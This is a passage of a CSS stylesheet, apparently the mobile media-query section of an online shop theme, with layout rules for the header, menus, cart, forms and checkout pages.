    .ProductList .ProductActionAdd,
    .sf-menu li > ul,
    .productlist-page .Left,
    .js-faceted-search-column,
    .ProductCompareButton,
    .CompareButton,
    .footer-columns .BrandList,
    .footer-columns .CategoryList {
        display: none !important;
    }
    
    /* Show */
    
    .header-secondary,
    #home .PageMenu {
        display: block !important;
    }

    #ToggleMenu,
    #cart-amount {
        display: table-cell;
    }

    /* Layout */
    
    /* increasing input font sizes to avoid some zoom by webkit browsers */
    input[type="date"],
    input[type="email"],
    input[type="number"],
    input[type="password"],
    input[type="search"],
    input[type="tel"],
    input[type="text"],
    input[type="url"],
    textarea,
    select {
        font-size: 16px !important;
    }

    .btn,
    .btn.alt,
    textarea,
    input[type="email"],
    input[type="text"],
    input[type="password"],
    input.Textbox {
        display: block;
        height: 60px;
        line-height: 60px;
        width: 100%;
        margin-bottom: 20px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .login-form input[type="email"],
    .login-form input[type="password"] {
        width: 100%;
    }

    select,
    div.selector /* For uniform */ {
        margin-bottom: 20px;
    }


    .ProductList li,
    #home .ProductList li,
    .productPage .ProductList li {
        width: 100%;
    }

    .TopMenu > .inner,
     #Header > .inner,
    .PageMenu > .inner,
    .main > .inner,
    .footer-main > .inner,
    .footer-links > .inner,
    .newsletter-subscription > .inner {
        width: 90%;
    }

    .header {
        border: none;
        padding-top: 115px;
    }

    #Header {
        position: fixed;
        top: 0;
        z-index: 100;
        background-color: #fff;
        width: 100%;
        border-bottom: 1px solid #efefef;
    }    

    #Header > .inner {
        width: 100%;
        display: table;
        padding-top: 50px;
    }
    
    .header-secondary {
        float: none;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        background: #fff
    }

    .header-secondary .currency-converter {
        display: none;
    }
    
    .header-secondary #SearchForm {
        float: none;
    }

    .header-secondary #SearchForm input.Textbox {
        border: 0;
        background: none;
        color: #d6d6d6;
        height: 50px;
    }

    .header-secondary #SearchForm input.Button {
        background-color: transparent;
        position: absolute;
        border: 0;
        height: 100%;
    }

    .header-logo img {
        max-height: 60px;
        display: block;
        margin: 0 auto;
    }

    .header-logo {
        display: table-cell;
        float: none;
        vertical-align: middle;
        text-align: center;
        overflow: hidden;
    }
    
    .header-logo h1 {
        padding: 0;
    }
    
    #cart-amount {
        vertical-align: middle;
        width: 60px;
        padding-top: 7px;
    }

    #cart-amount .Cart {
        font-weight: bold;
        padding: 1em 0px;
        display: block;
        text-align: center;
        width: 60px;
        position: relative;
    }

    #cart-amount .Cart .total {
        display: inline-block;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 4px 5px;
        margin: 0 auto;
        min-width: 25px;
        height: 25px;
    }

    #cart-amount .Cart .bag-handle {
        border-bottom: 0;
        position: absolute;
        top: 8px;
        left: 24px;
        height: 4px;
        width: 8px;
        border-radius: 7px 7px 0px 0px;
    }
    
    .PageMenu .inner {
        background: #fff;
        padding: 0;
    }
    
    .PageMenu ul {
        display: block;
    }
    
    .PageMenu .CategoryList {
        padding: 0;
    }
    
    .PageMenu .pages-menu {
        display: none;
    }

    .PageMenu li {
        display: block;
        margin: 0;
        padding: 0;
        border-bottom: 1px solid #efefef;
    }

    .PageMenu a {
        padding: 1em;
        font-size: 1.2em;
    }
    
    .SubCategoryList {
        padding: 0;
        margin-bottom: 0;
    }

    .SubCategoryList li {
        padding: 0.9em;
        background: none;
        border-bottom: 1px solid #efefef;
    }

    #fastCartContainer {
        max-height: none;
    }
    .footer-columns .grid__item,
    .CartCode .grid__item {
        width: 100%;
    }

    /* Form Styling */
    .form dt,
    .FormContainer dt {
        text-align: left;
        width: auto;
        clear: both;
        float: none;
        padding: 0;
    }
    
    .form dd,
    .FormContainer dd {
        padding: 0;
        margin: 0;
    }
    
    #fancy_outer {
        z-index: 110 !important;
    }

    #fancy_overlay {
        z-index: 105 !important;
    }
    
    .footer-links {
        text-align: center;
    }

    .footer .powered-by {
        float: none;
        display: block;
        margin-top: 10px;
    }

    .LittleNotePassword {
        padding: 0;
        margin-bottom: 20px;
    }

    .addto .BulkDiscount,
    .addto #SideProductAddToWishList {
        display: block;
        margin-bottom: 20px;
    }

    .footer .footer-columns ul {
        margin: 0;
    }

    /* Cart Styling */

    table.CartContents tbody tr td {
        padding: 10px 8px;
    }
    
    .CartCode .grid__item {
        width: 100%;
    }
    
    .CartCode .GiftCertificate input,
    .CartCode .CouponCode input {
        margin-bottom: 20px;
    }

    #CartContent .FloatRight,
    #CartContent .FloatLeft,
    .ExpressCheckoutContent .FloatLeft,
    .ExpressCheckoutContent .FloatRight
    #ConfirmOrder .FloatLeft,
    #ConfirmOrder .FloatRight {
        float: none;
    }

    .PayPalExpressCheckout {
        text-align: center;
        padding: 1em 0;
    }

    .AddBillingAddress dd, .AddShippingAddress dd {
        padding: 0 !important;
        float: none;
        width: auto;
    }

    .ShippingAddressList li {
        width: 100%;
    }

    .ExpressCheckoutContent .CreateAccount,
    .ExpressCheckoutContent .AccountLogin {
        float: none;
        width: auto;
    }
}
